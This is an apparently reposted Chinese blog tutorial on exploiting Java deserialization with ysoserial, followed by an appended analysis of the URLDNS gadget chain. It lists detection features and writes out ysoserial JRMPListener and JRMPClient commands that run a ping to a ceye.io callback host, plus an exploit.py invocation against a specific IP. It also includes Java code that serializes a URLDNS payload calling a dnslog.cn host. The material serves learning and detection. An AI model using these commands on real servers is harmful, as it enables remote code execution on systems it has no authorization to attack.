Web安全Ysoserial 简单利用

Posted Buffedon

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了Web安全Ysoserial 简单利用相关的知识,希望对你有一定的参考价值。

Ysoserial 简单利用

1. Java 反序列化特征

在日志中,特征通常表现为

- 请求格式 Json、xml、soap、二进制

- 关键字:rmi、jndi、

- 响应对应命令执行结果信息



2. Ysoserial 流量特征

3. Ysoserial 攻击流程

项目地址:https://github.com/frohoff/ysoserial

3.1 找到序列化接口

工具逐个探测

-

例如 shiro,如果有漏洞,则会返回

rememberMe=deleteMe -

URLDNS这个 gadget 一般用于渗透时Java 反序列化漏洞的探测

3.2 漏洞利用

一般会进行反弹 shell 等利用



3.2.1 常用命令

使用 ysoserial,在命令行中输入指定 command ,就会自动执行命令,发起攻击

在使用命令的时候,要先 明确使用哪一个payload

java -jar ysoserial-0.0.6-SNAPSHOT-all.jar [payload] '[command]'

java -jar ysoserial-0.0.6-SNAPSHOT-all.jar URLDNS http://xx.xxxxx.ceye.io

java -cp ysoserial-0.0.6-SNAPSHOT-all.jar ysoserial.exploit.JRMPListener 1099 CommonsCollections1 'ping -c 2 rce.267hqw.ceye.io'

3.2.2 使用案例

在公网 vps 监听端口号

java -cp ysoserial-0.0.6-SNAPSHOT-BETA-all.jar ysoserial.exploit.JRMPListener 【port】 CommonsCollections1 '【commands】'

java -cp ysoserial-0.0.6-SNAPSHOT-BETA-all.jar ysoserial.exploit.JRMPListener 1099 CommonsCollections1 'ping -c 2 rce.267hqw.ceye.io'

在 vps 监听 JRMPListener 的 1099 端口,执行 ping 命令,验证是否执行成功

commands 表示要执行的命令

重启一个 shell 端口

python exploit.py 【目标ip】 【目标端口】 ysoserial-0.0.6-SNAPSHOT-BETA-all.jar 【JRMPListener ip】 【JRMPListener port】 JRMPClient

python exploit.py 118.89.53.139 7001 ysoserial-0.0.6-SNAPSHOT-BETA-all.jar 118.89.53.139 1099 JRMPClient

4. Ysoserial 攻击原理

ysoserial 中的 exploit/JRMPClient 是作为攻击方的代码,一般会结合 payloads/JRMPLIstener 使用,攻击流程就是:

先往存在漏洞的服务器发送 payloads/JRMPLIstener,使服务器反序列化该payload后,会开启一个 RMI服务并监听在设置的端口

然后攻击方在自己的服务器使用 exploit/JRMPClient 与存在漏洞的服务器进行通信,并且发送一个可命令执行的payload(假如存在漏洞的服务器中有使用org.apache.commons.collections 包,则可以发送CommonsCollections系列的payload ),从而达到命令执行的结果。

问题

-

在攻击的时候,怎么选择 CommonsCollection

要进行逐一测试,看那条攻击链可行

参考

https://blog.csdn.net/qq_36119192/article/details/107445392?ops_request_misc=%257B%2522request%255Fid%2522%253A%2522166875295216800215084475%2522%252C%2522scm%2522%253A%252220140713.130102334.pc%255Fblog.%2522%257D&request_id=166875295216800215084475&biz_id=0&utm_medium=distribute.pc_search_result.none-task-blog-2blogfirst_rank_ecpm_v1~rank_v31_ecpm-1-107445392-null-null.nonecase&utm_term=ysoserial&spm=1018.2226.3001.4450

java安全——ysoserial工具URLDNS链分析

本篇我们将学习ysoserial工具的URLDNS链,相对于前面学习的CC链来说,URLDNS链就比较简单了。

URLDNS是ysoserial工具用于检测是否存在Java反序列化漏洞的一个利用链,通过URLDNS利用链可以发起一次DNS查询请求,从而可以验证目标站点是否存在反序列化漏洞,并且该利用链任何不需要第三方依赖,也没有JDK版本的限制。

但是URLDNS利用链也只能用于发起DNS查询请求,也不能做其他事情,因此URLDNS链更多的是用于POC检测。

有了前面的基础,这里直接上URLDNS链的代码(URLDNS链环境为jdk1.8版本):

package com.urldns;

import java.io.*;

import java.lang.reflect.Field;

import java.net.URL;

import java.util.HashMap;

public class URLDNSTest

public static void main(String[] args) throws Exception

HashMap<URL, String> hashMap = new HashMap<URL, String>();

// 设置dns查询url



URL url = new URL("http://5aaub7.dnslog.cn");

// 在put前修改url的hashcode为非-1的值,put后将hashcode修改为-1

Field field = Class.forName("java.net.URL").getDeclaredField("hashCode");

field.setAccessible(true);

//修改url的hashCode字段的值,再put到hashmap中

field.set(url, 111);

hashMap.put(url, "xxxx");

//将url的hashCode修改为-1

field.set(url, -1);

ByteArrayOutputStream barr = new ByteArrayOutputStream();

//序列化

ObjectOutputStream oos = new ObjectOutputStream(barr);

oos.writeObject(hashMap);

oos.close();

//反序列化,触发漏洞

ObjectInputStream ois = new ObjectInputStream(new ByteArrayInputStream(barr.toByteArray()));

Object o = (Object) ois.readObject();

执行程序后,URLDNS链会发送一次DNS查询的请求操作,这样我们就可以通过DNSLog平台的回显的信息来判断目标是否存在反序列化漏洞

URLDNS链的入口是hashMap的readObject方法

private void readObject(java.io.ObjectInputStream s) throws IOException, ClassNotFoundException

//省略部分代码......

for (int i = 0; i < mappings; i++)

@SuppressWarnings("unchecked")

K key = (K) s.readObject();

@SuppressWarnings("unchecked")

V value = (V) s.readObject();

//还原对象

putVal(hash(key), key, value, false, false);

hashMap调用readObject方法在反序列化时会先计算key的hash值,然后再调用putVal方法把键值对放入到hashMap中,还原对象。

hash方法内部会调用key的hashCode方法,这里的key值其实是URLDNS链中构造的url对象

static final int hash(Object key)

int h;

//调用key的hashCode方法

return (key == null) ? 0 : (h = key.hashCode()) ^ (h >>> 16);



key.hashCode操作实际上是调用了url对象的hashCode,判断url对象的hashCode值是否为-1,如果hashCode属性的值不为-1,说明hashCode其实已经有值了,那么会直接返回哈希值。

public synchronized int hashCode()

if (hashCode != -1)

return hashCode;

//调用hashCode方法触发DNS查询请求

hashCode = handler.hashCode(this);

return hashCode;



在构造URLDNS链的时候,我们通过反射将hashCode成员属性的值改回了-1

field.set(url, -1);因此这里会继续往下执行,调用handler的hashCode方法(实际上是调用了URLStreamHandler类的hashCode方法)。

URLStreamHandler类的hashCode方法内部调用了一个getHostAddress方法获取url地址,这一步会触发DNS查询请求

protected int hashCode(URL u)

int h = 0;

//获取url协议

String protocol = u.getProtocol();

if (protocol != null)

h += protocol.hashCode();

//获取url地址

InetAddress addr = getHostAddress(u);

if (addr != null)

h += addr.hashCode();

else

String host = u.getHost();

if (host != null)

h += host.toLowerCase().hashCode();

// Generate the file part.

String file = u.getFile();

if (file != null)

h += file.hashCode();

// Generate the port part.

if (u.getPort() == -1)

h += getDefaultPort();

else

h += u.getPort();

// Generate the ref part.

String ref = u.getRef();

if (ref != null)

h += ref.hashCode();

return h;



我们继续跟进getHostAddress方法,可以看到内部调用了一个getByName方法,这个方法会根据url地址返回一个ip地址,也就是说getByName方法会发送一个DNS查询请求。

其实前面构造URLDNS链时,将url对象的hashCode属性的值改回-1的目的是为了调用InetAddress.getByName方法。

URLDNS利用链的调用过程如下

参考资料:

https://xz.aliyun.com/t/9417

以上是关于Web安全Ysoserial 简单利用的主要内容,如果未能解决你的问题,请参考以下文章